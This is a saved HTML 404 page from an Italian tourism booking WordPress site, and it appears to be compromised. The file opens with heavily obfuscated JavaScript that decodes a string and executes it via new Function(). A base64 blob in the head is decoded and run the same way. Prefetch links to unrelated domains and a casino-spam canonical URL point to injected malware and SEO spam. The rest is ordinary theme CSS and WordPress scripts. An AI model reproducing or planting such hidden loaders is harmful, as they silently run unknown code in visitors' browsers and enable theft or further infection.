_0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/category/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%B4%D0%BE-250-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%B2-%D1%83%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81-2/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extend